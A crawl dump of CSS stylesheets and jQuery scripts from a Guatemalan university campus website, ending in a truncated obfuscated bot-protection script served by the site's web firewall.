.tip-yellowsimple{z-index:1000;text-align:left;border:1px solid #c7bf93;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:6px 8px;min-width:50px;max-width:300px;color:#000;background-color:#fff9c9}.tip-yellowsimple .tip-inner{font:12px/16px arial,helvetica,sans-serif}.tip-yellowsimple .tip-arrow-top{margin-top:-6px;margin-left:-5px;top:0;left:50%;width:9px;height:6px;background:url(tip-yellowsimple_arrows.gif) no-repeat}.tip-yellowsimple .tip-arrow-right{margin-top:-4px;margin-left:0;top:50%;left:100%;width:6px;height:9px;background:url(tip-yellowsimple_arrows.gif) no-repeat -9px 0}.tip-yellowsimple .tip-arrow-bottom{margin-top:0;margin-left:-5px;top:100%;left:50%;width:9px;height:6px;background:url(tip-yellowsimple_arrows.gif) no-repeat -18px 0}.tip-yellowsimple .tip-arrow-left{margin-top:-4px;margin-left:-6px;top:50%;left:0;width:6px;height:9px;background:url(tip-yellowsimple_arrows.gif) no-repeat -27px 0}

--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/css/jquery.tweet.css
body_size: 152
content:
.tweet,.query{}.tweet .tweet_list,.query .tweet_list{-webkit-border-radius:0.5em;list-style-type:none;margin:0;padding:0;overflow-y:hidden}.tweet .tweet_list .awesome,.tweet .tweet_list .epic,.query .tweet_list .awesome,.query .tweet_list .epic{text-transform:uppercase}.tweet .tweet_list li,.query .tweet_list li{overflow-y:auto;overflow-x:hidden;padding:0px 5px 10px 22px;margin-bottom:10px;background:url(../img/tweet-quotes.png) no-repeat 0px 3px transparent;border-bottom:1px solid #373737}.tweet .tweet_list li:last-child,.query .tweet_list li:last-child{border-bottom:none}#footer .tweet .tweet_list li a,.query .tweet_list li a{color:#ccc;text-decoration:none;border-bottom:1px dotted #333}#footer .tweet .tweet_list li a:hover,.query .tweet_list li a:hover{color:#fff;border-bottom:1px dotted #7d7d7d}.tweet .tweet_list .tweet_avatar,.query .tweet_list .tweet_avatar{padding-right:0.5em;float:left}.tweet .tweet_list .tweet_avatar img,.query .tweet_list .tweet_avatar img{vertical-align:middle}#footer-cols .tweet .tweet_list .tweet_time a{font-style:italic;color:#515151}#footer-cols .tweet .tweet_list .tweet_text{color:#7d7d7d}

--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/css/default.css
body_size: 406
content:
.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}body{font-size:14px}body p,ul,li{font-size:15px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}a{text-decoration:none}a:hover{color:#b3cc4e;text-decoration:underline}.container>header{width:90%;max-width:70em;margin:0 auto;padding:0 1.875em 3.125em 1.875em;z-index:1000}.container>header{padding:2.875em 1.875em 1.875em}.container>header h1{font-size:2.125em;line-height:1.3;margin:0;float:left;font-weight:400}.container>header span{display:block;font-weight:700;text-transform:uppercase;letter-spacing:0.5em;padding:0 0 0.6em 0.1em}.container>header nav{float:right}.container>header nav a{display:block;float:left;position:relative;width:2.5em;height:2.5em;background:#fff;border-radius:50%;color:transparent;margin:0 0.1em;border:4px solid #47a3da;text-indent:-8000px}.container>header nav a:after{content:attr(data-info);color:#47a3da;position:absolute;width:600%;top:120%;text-align:right;right:0;opacity:0;pointer-events:none}.container>header nav a:hover:after{opacity:1}.container>header nav a:hover{background:#47a3da}.icon-drop:before,.icon-arrow-left:before{font-size:13px;font-family:Tahoma,Geneva,sans-serif;position:absolute;top:0;width:100%;height:100%;speak:none;font-style:normal;font-weight:normal;line-height:2;text-align:center;color:#47a3da;-webkit-font-smoothing:antialiased;text-indent:8000px;padding-left:8px}.container>header nav a:hover:before{color:#fff}.icon-drop:before{content:"\e000"}.icon-arrow-left:before{content:"\f060"}

--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/css/component.css
body_size: 554
content:
@font-face {
    font-family: HelveticaLTS;
    src: url(HelveticaLTStd-Cond.otf);
}

.cbp-hrmenu {
	width: 100%;
	border-bottom: 4px solid #474747;
	background-color:#333;
}

/* general ul style */
.cbp-hrmenu ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

/* first level ul style */
.cbp-hrmenu > ul,
.cbp-hrmenu .cbp-hrsub-inner {
	width: 95%;
	max-width: 70em;
	margin: 0 auto;
	padding: 0 0.005em;
}

.cbp-hrmenu > ul > li {
	display: inline-block;
}

.cbp-hrmenu > ul > li > a {
	font-weight: 700;
	padding: 1em 1em;
	color: #fff;
	display: inline-block;
	font-family: 'Oswald', sans-serif;
}

.cbp-hrmenu > ul > li > a > h1 {
	color: #FFF;
	margin: 0;
	font-size: 16px;
	font-family: 'Oswald', sans-serif;
	font-weight: 300;
}

.cbp-hrmenu > ul > li > a:hover > h1 {
	text-decoration:none;
}

.cbp-hrmenu > ul > li > h4 {
	color: #b3cc4e;
	padding: 2em 0 0.6em;
	margin: 0;
	font-size: 160%;
	font-family: 'Oswald', sans-serif;
	font-weight: 300;
}

.cbp-hrmenu > ul > li > a:hover {
	color:#999;
}

.cbp-hrmenu > ul > li.cbp-hropen a{
	color: #fff;
}

.cbp-hrmenu > ul > li.cbp-hropen > a:hover {
	color: #fff;
	background-color:#474747;
}

/* sub-menu */
.cbp-hrmenu .cbp-hrsub {
	display: none;
	position: absolute;
	background: #474747;
	width: 100%;
	left: 0;
}

.cbp-hropen .cbp-hrsub {
	display: block;
	padding-bottom: 3em;
}

.cbp-hrmenu .cbp-hrsub-inner > div {
	width: 33%;
	float: left;
	padding: 0 2em 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.cbp-hrmenu .cbp-hrsub-inner:before,
.cbp-hrmenu .cbp-hrsub-inner:after {
	content: " ";
	display: table;
}

.cbp-hrmenu .cbp-hrsub-inner:after {
	clear: both;
}

.cbp-hrmenu .cbp-hrsub-inner > div a {
	line-height: 1.75em;
	font-family:HelveticaLTS;
	font-size:14px;
}

.contact-item {
	line-height: 1.75em;
	font-family:HelveticaLTS;
	font-size:14px;
	color:#FFF;
}

.cbp-hrmenu .cbp-hrsub-inner > div a:hover {
	color:#b3cc4e;
}

.cbp-hrsub h4 {
	color: #b3cc4e;
	padding: 2em 0 0.6em;
	margin: 0;
	font-size: 160%;
	font-family:HelveticaLTS;
	font-weight: 300;
}




/* Examples for media queries */

@media screen and (max-width: 52.75em) { 

	.cbp-hrmenu {
		font-size: 80%;
	}

}

@media screen and (max-width: 43em) { 

	.cbp-hrmenu {
		font-size: 120%;
		border: none;
	}

	.cbp-hrmenu > ul,
	.cbp-hrmenu .cbp-hrsub-inner {
		width: 100%;
		padding: 0;
	}

	.cbp-hrmenu .cbp-hrsub-inner {
		padding: 0 2em;
		font-size: 75%;
	}

	.cbp-hrmenu > ul > li {
		display: block;
		border-bottom: 4px solid #474747;
	}

	.cbp-hrmenu > ul > li > a { 
		display: block;
		padding: 1em 3em;
	}

	.cbp-hrmenu .cbp-hrsub { 
		position: relative;
	}

	.cbp-hrsub h4 {
		padding-top: 0.6em;
	}

}

@media screen and (max-width: 36em) { 
	.cbp-hrmenu .cbp-hrsub-inner > div {
		width: 100%;
		float: none;
		padding: 0 2em;
	}
}





--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/css/comments.css
body_size: 552
content:
#comments-wrap a{text-decoration:none}.comment{border-bottom:1px #ccc dotted;margin:0 0 18px;padding:0 0 18px}.v-card{color:#ccc}.comment .avatar{float:left;margin:2px 15px 0 0;height:35px;width:35px}.respond-title-wrap,.comment-title-wrap{border-bottom:1px solid #ecedf3;padding:0 0 15px 0;margin:0 0 30px 0}#respond-title,#comments,.add-comment-link{font-size:15px;color:#2c2d31;font-weight:bold}.respond-caption{font-size:11px}.add-comment-link a{font-size:12px;padding:0 15px 0 0;background:url(images/right_arrow.png) no-repeat right center}.commentlist{margin:0 0 30px 0;list-style-type:none;font-size:13px}.commentlist ul{margin:0 0 0 10px;padding:0 0 0 40px}.commentlist ul li{padding:0 0 25px 0}.commentlist ul li:last-child{margin-bottom:0;padding-bottom:0;background:none}.commentlist ul li:first-child .comment-border{border-bottom:1px #ccc dotted;margin:18px 0 0 0;height:18px;width:430px}.comment{margin:0 0 18px 0;padding:0 0 18px 0;background:url(images/dotted_border.png) repeat-x bottom}.children .comment{border-bottom:none;margin-top:20px;border-top:1px #ccc dotted}.children{list-style-type:none}.comment .children .avatar{}.comment p:last-child{margin:0}.comment-author cite a{padding:0 15px 0 0;background:url(images/right_arrow.png) no-repeat right center;color:#2c2d31}.comment-body{position:relative}.comment .children .comment-body{margin:20px 0 0 20px}.nocomments{text-align:center;padding:20px}.comment-body ul{list-style-type:disc}.comment-body ol{list-style-type:decimal}.reply{position:absolute;right:0;top:-5px}.reply .comment-reply-link{padding:0 15px 0 0;color:#f1f1f1;font-size:11px;background:#606060;padding:3px 10px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.reply .comment-reply-link:hover{background:#000}.comment-meta{margin:0 0 12px 50px;color:#a4a5aa;font-size:11px;position:relative}.children .comment-meta{margin-left:40px}.comment-meta a{font-weight:normal;color:#ccc;font-style:italic}.comment-author cite{font-weight:bold;font-style:normal;color:#2c2d31;margin:0;padding:0}.comments-pagination{clear:both;overflow:hidden;padding:20px 0;position:relative;font-size:11px;line-height:13px;margin-bottom:10px}.comments-pagination span,.comments-pagination a{display:block;float:left;margin:2px 2px 2px 0;padding:6px 9px 5px 9px;text-decoration:none;width:auto;color:#fff;background:#555}.comments-pagination a:hover{color:#fff;background:#000}.comments-pagination .current{padding:6px 9px 5px 9px;background:#000;color:#fff}

--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/css/facultades-altiplano.css
body_size: 781
content:
#page-wrap{margin-left:20px;margin-right:20px}#content-wrap-new{margin-left:20px;margin-right:20px;background:#fff;min-height:1550px}#content-wrap-fac-new{margin-left:20px;margin-right:20px;background:#fff;min-height:1560px}#content-wrap-fac-itec{margin-left:20px;margin-right:20px;background:#fff;min-height:1130px}#content-wrap-fac-inge{margin-left:20px;margin-right:20px;background:#fff;min-height:1150px}#content-wrap-fac-cchh{margin-left:20px;margin-right:20px;background:#fff;min-height:1128px}#page-wrap-fac-new{margin-left:20px;margin-right:20px;min-height:1000px}.page-title-new{margin-bottom:5px;color:#fff;text-align:left;margin-top:20px;max-height:80px}.page-title-new h1{display:inline;line-height:90px;padding:0;margin-left:25px;text-align:left}.page-title-banner{margin-bottom:255px;color:#fff;text-align:left;margin-top:20px;max-height:80px}.page-title-banner h1{display:inline;line-height:90px;padding:0;margin-left:25px;text-align:left}.alignFacultad{position:absolute;margin:1px;width:940px;height:80px;color:#fff;text-align:left;top:220px}.alignVideo{margin:1px;min-width:420px;color:#fff;position:absolute;left:508px}.bannersuperior{width:944px}.nosotrosnuevo{position:relative;width:944px}.cuerpo{top:575px;position:absolute}.cuerpo2{top:9965px}#content-wrap{margin-left:20px;margin-right:20px;background:#fff}.ITECalignInfo1A{display:inline;float:left;margin:1px;width:252px;height:154px}.ITECalignInfo1{display:inline;float:left;margin:1px;width:252px;height:154px}.ITECalignInfo2{display:inline;float:left;margin:1px;min-width:500px;max-width:506px;min-height:154px;max-height:154px;background-color:#ff234e;color:#fff}.ITECalignInfo3{float:left;margin:1px}.ITECalignInfo4{float:left;margin:1px;height:455px;width:430px;font-size:16px;color:#c9d5db;overflow:auto;line-height:20px;background-color:#000}.ITECalignInfo4 h1{margin:30px 0px 20px 10px}.ITECalignInfo4 ul{margin-left:30px}.ITECalignInfo4 ul li{list-style:circle;margin:8px}.ITECalignInfo5{margin:1px;width:506px;height:380px;position:absolute;background-color:#573349;color:#c9d5db;font-size:13px;font-family:Arial,Helvetica,sans-serif;text-align:justify;overflow:auto;line-height:20px;left:-2px;top:-2px}.ITECalignInfo5 p{margin:40px}.ITECalignInfo6{margin:1px;position:absolute;top:139px;left:508px}.ITECalignInfo7{margin:1px;align:center;top:1569px;left:109px}.EDUalignInfo1A{display:inline;float:left;margin:1px;min-width:312px;max-width:154px;min-height:154px;max-height:154px;color:#fff}.EDUalignInfo1{display:inline;float:left;margin:1px;min-width:312px;max-width:154px;min-height:154px;max-height:154px;color:#fff}.EDUalignInfo2{display:inline;float:left;margin:1px;min-width:500px;max-width:506px;min-height:154px;max-height:154px;background-color:#ff234e;color:#fff}.EDUalignInfo3{float:left;margin:1px}.EDUalignInfo4{float:left;margin:1px;height:473px;width:430px;color:#000;font-size:16px;font-family:Arial,Helvetica,sans-serif;overflow:auto;line-height:20px;background-color:#0096ff}.EDUalignInfo4 h1{margin:35px}.EDUalignInfo4 ul{margin:35px}.EDUalignInfo4 ul li{list-style:circle;margin:8px}.EDUalignInfo5{margin:1px;width:506px;position:absolute;background-color:#f0c157;color:#3c4355;font-size:16px;text-align:justify;overflow:auto;line-height:20px;left:-1px}.EDUalignInfo5 p{margin:40px}.EDUalignInfo6{margin:1px;position:absolute;top:161px;left:508px}.INGalignInfo1A{display:inline;float:left;margin:1px;width:252px;height:154px}.INGalignInfo1{display:inline;float:left;margin:1px;width:252px;height:154px;background-color:#994966;text-align:center;overflow:auto;line-height:35px}.INGalignInfo2{display:inline;float:left;margin:1px;min-width:500px;max-width:506px;min-height:154px;max-height:154px;background-color:#ff234e;color:#fff}.INGalignInfo3{float:left;margin:1px}.INGalignInfo4{float:left;margin:1px;height:479px;width:430px;background-color:#db2929;color:#fff;font-size:16px;font-family:Arial,Helvetica,sans-serif;overflow:auto;line-height:20px}.INGalignInfo4 h1{margin:35px}.INGalignInfo4 ul{margin:35px;margin-left:50px}.INGalignInfo4 ul li{list-style:circle;margin:8px}.INGalignInfo5{margin:1px;min-height:403px;min-width:506px;max-width:506px;position:absolute;top:1264px;background-color:#38a0bb;color:#fff;font-size:16px;font-family:Arial,Helvetica,sans-serif;text-align:justify;overflow:auto;line-height:20px}.INGalignInfo5 p{margin:40px}.INGalignInfo6{margin:1px;position:absolute;top:1429px;left:508px}.CCHHalignInfo1A{display:inline;float:left;margin:1px;min-width:252px;max-height:154px;color:#fff}.CCHHalignInfo1{display:inline;float:left;margin:1px;width:252px;height:154px;background-color:#3b1919;color:#fff;font-size:24px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;text-align:center;overflow:auto;line-height:35px}.CCHHalignInfo2{display:inline;float:left;margin:1px;min-width:500px;max-width:506px;min-height:154px;max-height:154px;background-color:#ff234e;color:#fff}.CCHHalignInfo3{float:left;margin:1px}.CCHHalignInfo4{float:left;margin:1px;height:458px;width:430px;background-color:#80bf85;color:#fff;font-size:16px;font-family:Arial,Helvetica,sans-serif;overflow:auto;line-height:20px}.CCHHalignInfo4 h1{margin:35px}.CCHHalignInfo4 ul{margin:35px}.CCHHalignInfo4 ul li{list-style:circle;margin:8px}.CCHHalignInfo5{margin:1px;min-height:303px;min-width:506px;max-width:506px;position:absolute;top:1265px;background-color:#c7b242;color:#3b1919;font-size:16px;font-family:Arial,Helvetica,sans-serif;text-align:justify;overflow:auto;line-height:20px;left:0px}.CCHHalignInfo5 p{margin:40px}.CCHHalignInfo6{margin:1px;position:absolute;top:1408px;left:508px}.CCHHalignInfo7{margin:1px;min-height:153px;min-width:306px;max-width:306px;position:absolute;top:1620px;font-size:16px;overflow:auto;line-height:20px;left:93px}#content-wrap-salvemos{margin-left:20px;margin-right:20px;background:#fff;min-height:1580px}.SalvemosInfo1{display:inline;float:left;margin:1px;min-width:500px;max-width:506px;min-height:154px;max-height:154px}.SalvemosInfo2{position:absolute;top:625px;margin:1px;min-width:940px;max-width:940px;min-height:154px;max-height:154px}

--- FILE ---
content_type: text/css
request_url: https://altiplano.uvg.edu.gt/css/print.css
body_size: -36
content:
#nav-bar-holder2, #nav-bar-holder4, #nav-bar-holder, #footer, #front-slides {
  display: none !important;
}

body, #content-wrap {
  float: none !important;
  width: auto !important;
  margin:  0 !important;
  padding: 10px; !important;
}

img { 
	float: right;
	margin:10px;
	width:20%;
}

--- FILE ---
content_type: application/javascript
request_url: https://altiplano.uvg.edu.gt/js/custom.js
body_size: 937
content:
jQuery(document).ready(function($){$("ul.sf-menu").superfish({animation:{height:'show'},delay:400,autoArrows:false,speed:'normal'});$(document).mousemove(function(e){if((e.pageY)<200){$("#headernav").fadeIn();}else{$("#headernav").fadeOut();}});$('.poshytip').poshytip({className:'tip-twitter',showTimeout:1,alignTo:'target',alignX:'center',offsetY:5,allowTipHover:false});$('.form-poshytip').poshytip({className:'tip-yellowsimple',showOn:'focus',alignTo:'target',alignX:'right',alignY:'center',offsetX:5});$("#tweets").tweet({count:3,username:""});$('#front-slides').slides({preload:true,generateNextPrev:false,slideSpeed:500,animationStart:function(current){$slideCaption=$(".slides_container div.slide:eq("+(current-1)+") .caption").text();$("#headline h6").text($slideCaption);if($slideCaption!=''){$("#headline").stop().hide().slideDown(600);}else{$("#headline").hide();}}});$firstCaption=$(".slides_container div.slide:eq(0) .caption").text();if($firstCaption!=''){$("#headline h6").text($firstCaption);}else{$("#headline").hide();}
$('#reel').slides({preload:true,generateNextPrev:false,generatePagination:false,next:'next',slideSpeed:700});$('#reel-2').slides({preload:true,generateNextPrev:false,generatePagination:false,next:'next',slideSpeed:700});$('.featured-posts .thumb, .gallery-thumbs a, .work-thumbs a').live("mouseover mouseout",function(event){if(event.type=="mouseover"){thiImage=$(this).children('img');thiImage.stop().animate({opacity:0.3},{queue:false,duration:200});}else{thiImage.stop().animate({opacity:1},{queue:false,duration:200});}});var $filterList=$('ul#portfolio-list');for(var i=0;i<$('ul#portfolio-list li').length;i++){$('ul#portfolio-list li:eq('+i+')').attr('id','unique_item'+i);}
var $data=$filterList.clone();$('#portfolio-filter a').click(function(e){if($(this).attr('rel')=='all'){var $filteredData=$data.find('li');}else{var $filteredData=$data.find('li.'+$(this).attr('rel'));}
$('ul#portfolio-list').quicksand($filteredData,{duration:500,attribute:function(v){return $(v).attr('id');}},function(){galleryRestart();});e.preventDefault();});function galleryRestart(){$("a[rel^='prettyPhoto']").prettyPhoto();$displayText=$(".gallery-filter .layout-notext").hasClass("active");if($displayText){$filterList.find(".thumb-description").slideUp(0);}}
galleryRestart();var $layout_text=$(".gallery-filter .layout-text");var $layout_notext=$(".gallery-filter .layout-notext");var $gallery=$filterList;$layout_text.live('click',function(){if(!$(this).hasClass("active")){$(this).addClass("active");$layout_notext.removeClass("active");$gallery.find(".thumb-description").slideDown();}});$layout_notext.live('click',function(){if(!$(this).hasClass("active")){$(this).addClass("active");$layout_text.removeClass("active");$gallery.find(".thumb-description").slideUp();}});var $comments_switcher=$(".show-comments");var $comments_holder=$(".comments-switcher");$comments_switcher.click(function(){if($comments_holder.css("display")=="block"){$comments_switcher.children("span").text("click to show");}else{$comments_switcher.children("span").text("click to hide");}
$comments_holder.slideToggle();});});function defaultInput(target){if((target).value=='Search...'){(target).value=''}}
function clearInput(target){if((target).value==''){(target).value='Search...'}}

--- FILE ---
content_type: application/javascript
request_url: https://altiplano.uvg.edu.gt/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1648238161
body_size: 20005
content:
var _0x7594=['\x62\x38\x4b\x35\x63\x4d\x4f\x6f\x77\x70\x6f\x77\x77\x72\x33\x43\x6d\x41\x3d\x3d','\x77\x34\x55\x53\x4e\x67\x3d\x3d','\x77\x37\x38\x39\x58\x63\x4b\x5a\x53\x63\x4b\x71\x56\x77\x3d\x3d','\x77\x34\x49\x72\x64\x67\x37\x43\x72\x56\x54\x43\x73\x73\x4f\x4e\x4e\x77\x3d\x3d','\x52\x42\x76\x43\x72\x6e\x50\x43\x74\x73\x4f\x4f\x77\x37\x30\x3d','\x4b\x45\x6b\x36','\x77\x37\x52\x67\x4d\x52\x72\x43\x68\x30\x74\x54\x5a\x4d\x4f\x44','\x43\x47\x62\x44\x6a\x4d\x4f\x37\x48\x38\x4f\x65\x77\x34\x41\x4b\x50\x77\x38\x72\x77\x35\x56\x54\x56\x78\x73\x30\x77\x71\x67\x70','\x65\x41\x77\x37\x77\x70\x45\x3d','\x77\x37\x68\x75\x77\x72\x48\x43\x71\x52\x44\x44\x68\x78\x63\x3d','\x42\x63\x4b\x61\x49\x38\x4b\x63\x4e\x63\x4f\x31\x77\x71\x56\x30\x77\x36\x42\x70\x77\x34\x39\x4f\x77\x34\x44\x43\x74\x63\x4f\x51','\x56\x41\x54\x43\x72\x47\x6e\x43\x72\x51\x3d\x3d','\x77\x34\x44\x44\x75\x38\x4f\x37\x77\x36\x67\x74\x59\x77\x3d\x3d','\x77\x72\x7a\x43\x75\x54\x6f\x3d','\x77\x36\x48\x44\x75\x73\x4b\x4c\x77\x72\x6a\x43\x69\x63\x4b\x2f\x77\x35\x78\x61\x77\x71\x6c\x37\x77\x70\x50\x43\x6d\x4d\x4b\x76\x77\x36\x58\x44\x6e\x4d\x4f\x69\x5a\x41\x3d\x3d','\x53\x63\x4f\x4b\x53\x38\x4b\x61\x77\x70\x34\x3d','\x77\x72\x72\x43\x71\x67\x77\x3d','\x42\x38\x4f\x72\x77\x34\x7a\x43\x71\x73\x4b\x49\x77\x34\x59\x3d','\x77\x37\x55\x35\x43\x67\x3d\x3d','\x43\x73\x4f\x42\x77\x34\x37\x43\x75\x53\x4e\x42','\x62\x54\x51\x6b','\x57\x4d\x4b\x6e\x52\x51\x3d\x3d','\x4d\x58\x55\x71','\x77\x37\x62\x44\x6c\x63\x4f\x7a','\x77\x71\x46\x6d\x77\x6f\x50\x44\x71\x41\x37\x44\x6b\x67\x3d\x3d','\x4c\x38\x4b\x4d\x4c\x41\x3d\x3d','\x77\x36\x6e\x43\x69\x57\x34\x3d','\x4d\x69\x64\x61\x77\x70\x74\x53\x77\x71\x45\x68\x77\x37\x66\x43\x74\x4d\x4f\x30','\x77\x35\x37\x43\x69\x6d\x52\x70\x43\x69\x45\x3d','\x50\x73\x4f\x48\x55\x51\x3d\x3d','\x4b\x73\x4b\x79\x77\x6f\x44\x43\x75\x78\x67\x6a','\x77\x72\x66\x43\x6c\x38\x4b\x47','\x77\x71\x50\x43\x6c\x38\x4b\x4c\x58\x47\x49\x41','\x77\x70\x62\x44\x6f\x38\x4f\x2b','\x77\x34\x6e\x44\x6e\x38\x4f\x58','\x49\x63\x4f\x4a\x77\x35\x73\x3d','\x57\x38\x4b\x62\x77\x37\x30\x3d','\x54\x4d\x4b\x33\x59\x67\x3d\x3d','\x4c\x68\x73\x75\x4a\x56\x50\x44\x6c\x41\x3d\x3d','\x77\x35\x6f\x2f\x56\x77\x3d\x3d','\x57\x38\x4b\x65\x59\x77\x3d\x3d','\x77\x36\x55\x7a\x50\x41\x3d\x3d','\x77\x34\x6f\x44\x50\x51\x3d\x3d','\x77\x6f\x63\x38\x77\x36\x39\x57\x4b\x4d\x4f\x50\x52\x7a\x72\x43\x6c\x73\x4f\x41','\x56\x63\x4b\x30\x62\x41\x3d\x3d','\x77\x37\x4d\x31\x77\x71\x78\x61\x42\x47\x30\x3d','\x77\x36\x63\x31\x77\x71\x45\x3d','\x4e\x63\x4f\x57\x54\x73\x4b\x4c\x47\x46\x34\x3d','\x52\x63\x4b\x39\x5a\x41\x3d\x3d','\x77\x70\x68\x41\x77\x37\x6b\x3d','\x77\x72\x77\x4d\x77\x36\x4d\x3d','\x52\x42\x7a\x43\x6f\x58\x4c\x43\x6d\x73\x4f\x4e\x77\x37\x77\x50\x77\x70\x58\x43\x70\x77\x3d\x3d','\x77\x6f\x46\x61\x77\x35\x63\x37\x77\x72\x30\x66\x45\x6d\x33\x44\x76\x79\x70\x71\x77\x72\x62\x43\x69\x38\x4b\x6b\x77\x6f\x73\x55\x4d\x67\x44\x43\x76\x38\x4f\x36\x57\x4d\x4f\x4d\x47\x41\x33\x44\x69\x7a\x39\x6b\x4b\x31\x37\x44\x6f\x73\x4f\x70\x77\x72\x4a\x34\x48\x73\x4b\x2b\x52\x47\x7a\x43\x70\x57\x48\x44\x6d\x41\x39\x65\x4a\x6d\x66\x43\x73\x44\x45\x35\x59\x6a\x4c\x44\x6c\x63\x4b\x69\x66\x6d\x49\x48\x61\x6e\x6b\x49\x66\x78\x48\x44\x6b\x38\x4f\x6f\x59\x63\x4f\x7a\x77\x71\x77\x3d','\x77\x37\x38\x44\x56\x67\x3d\x3d','\x77\x35\x58\x43\x68\x79\x48\x43\x6a\x4d\x4f\x47\x47\x53\x35\x39\x50\x38\x4b\x43\x77\x34\x38\x3d','\x48\x6e\x6a\x44\x67\x38\x4f\x39\x44\x77\x3d\x3d','\x51\x4d\x4b\x57\x77\x37\x39\x73\x4c\x38\x4f\x79','\x58\x47\x37\x43\x68\x42\x56\x70\x57\x51\x3d\x3d','\x4a\x73\x4b\x34\x77\x72\x6f\x49\x77\x72\x49\x4d\x56\x67\x3d\x3d','\x59\x31\x6c\x56\x77\x71\x33\x44\x69\x69\x6f\x3d','\x51\x6e\x70\x42','\x49\x4d\x4b\x30\x77\x6f\x58\x43\x72\x43\x45\x59\x77\x72\x4d\x3d','\x4b\x45\x4d\x7a\x4e\x73\x4f\x51\x77\x6f\x67\x3d','\x58\x63\x4f\x33\x52\x73\x4b\x2f','\x41\x57\x33\x44\x67\x63\x4f\x7a\x44\x38\x4f\x54','\x4a\x30\x6b\x79\x4f\x73\x4f\x4e\x77\x6f\x55\x3d','\x57\x73\x4f\x69\x57\x63\x4b\x69\x77\x37\x63\x3d','\x42\x56\x51\x76\x4d\x4d\x4f\x64','\x77\x70\x4a\x39\x77\x37\x4d\x36\x77\x6f\x41\x70','\x77\x70\x35\x45\x77\x36\x64\x41\x77\x70\x45\x33\x4e\x6b\x54\x44\x68\x6a\x39\x53\x77\x70\x2f\x43\x74\x63\x4b\x31','\x45\x48\x4d\x51','\x52\x63\x4b\x42\x54\x38\x4b\x36\x77\x70\x48\x44\x6f\x43\x4a\x35\x77\x34\x76\x43\x68\x63\x4b\x4a\x77\x35\x62\x44\x6c\x42\x35\x78\x77\x36\x2f\x43\x73\x63\x4b\x45\x49\x78\x67\x53\x77\x35\x31\x69\x77\x70\x56\x69\x77\x70\x34\x38\x50\x4d\x4f\x4c\x41\x73\x4f\x43\x77\x35\x49\x63\x77\x71\x4e\x53\x77\x70\x63\x43\x4d\x46\x39\x39\x77\x72\x56\x52\x77\x36\x7a\x44\x73\x38\x4f\x73\x52\x67\x3d\x3d','\x41\x6a\x39\x68\x4e\x6e\x63\x3d','\x62\x73\x4b\x31\x56\x69\x4c\x43\x69\x45\x5a\x6e\x77\x71\x6a\x43\x76\x63\x4b\x2f\x59\x4d\x4f\x47\x59\x4d\x4b\x56\x43\x57\x74\x64\x77\x71\x67\x64\x77\x70\x31\x4f\x61\x38\x4b\x31\x77\x36\x50\x44\x6b\x44\x4e\x72\x77\x72\x56\x4f\x77\x36\x58\x43\x73\x63\x4b\x5a\x77\x36\x4a\x65\x44\x53\x67\x41\x61\x43\x35\x77','\x51\x52\x4c\x43\x69\x41\x3d\x3d','\x61\x38\x4b\x58\x42\x46\x76\x43\x75\x58\x2f\x44\x6c\x55\x30\x3d','\x77\x35\x76\x44\x72\x38\x4f\x7a','\x4a\x63\x4b\x2f\x77\x6f\x2f\x43\x72\x69\x30\x2f','\x77\x72\x58\x43\x6a\x4d\x4b\x69','\x4f\x73\x4f\x54\x77\x36\x30\x3d','\x4a\x53\x72\x44\x72\x67\x3d\x3d','\x52\x63\x4b\x4b\x65\x67\x3d\x3d','\x52\x63\x4b\x36\x4d\x51\x3d\x3d','\x4e\x42\x54\x44\x73\x67\x3d\x3d','\x77\x72\x6a\x43\x68\x38\x4b\x34','\x77\x71\x62\x43\x6a\x56\x6a\x44\x6c\x38\x4f\x41\x77\x35\x34\x3d','\x42\x68\x44\x44\x69\x6e\x70\x48\x51\x41\x3d\x3d','\x77\x36\x78\x38\x77\x37\x30\x59\x77\x70\x30\x71\x49\x52\x67\x3d','\x77\x36\x44\x43\x6a\x57\x6b\x3d','\x77\x70\x58\x44\x76\x4d\x4f\x66','\x53\x4d\x4b\x50\x62\x63\x4f\x49','\x66\x7a\x63\x4a','\x50\x51\x73\x50\x4b\x51\x3d\x3d','\x77\x70\x76\x43\x70\x46\x41\x3d','\x77\x37\x4e\x75\x77\x71\x76\x43\x6d\x67\x33\x44\x67\x67\x3d\x3d','\x50\x41\x77\x57','\x77\x71\x50\x43\x6c\x38\x4b\x4c\x58\x47\x41\x62\x4f\x32\x52\x6b\x47\x67\x3d\x3d','\x4c\x68\x59\x64\x4d\x78\x46\x6e\x77\x36\x56\x64\x58\x46\x51\x3d','\x57\x63\x4b\x47\x4c\x51\x3d\x3d','\x77\x35\x6a\x44\x73\x63\x4f\x47\x77\x37\x73\x72\x59\x73\x4f\x36\x45\x41\x3d\x3d','\x5a\x4d\x4b\x6c\x51\x41\x3d\x3d','\x77\x71\x78\x39\x77\x37\x6f\x59\x77\x6f\x77\x78','\x42\x73\x4b\x5a\x77\x71\x41\x3d','\x77\x35\x78\x41\x77\x71\x38\x3d','\x46\x42\x64\x75\x4a\x38\x4f\x53\x77\x35\x66\x44\x69\x63\x4b\x36\x77\x6f\x41\x75\x55\x53\x64\x50\x62\x6b\x78\x2f\x77\x70\x33\x43\x6d\x67\x51\x62\x47\x73\x4f\x4e\x77\x70\x5a\x71\x77\x36\x4d\x4e\x42\x38\x4b\x50\x55\x41\x31\x36\x4f\x38\x4b\x72\x4a\x69\x50\x44\x68\x4d\x4f\x2b\x77\x35\x66\x44\x6d\x6e\x77\x3d','\x77\x72\x62\x43\x6b\x63\x4f\x72\x59\x67\x73\x3d','\x77\x35\x73\x67\x66\x41\x7a\x43\x76\x31\x55\x3d','\x77\x35\x45\x42\x46\x67\x3d\x3d','\x77\x71\x62\x44\x69\x63\x4f\x70','\x77\x71\x58\x43\x6d\x32\x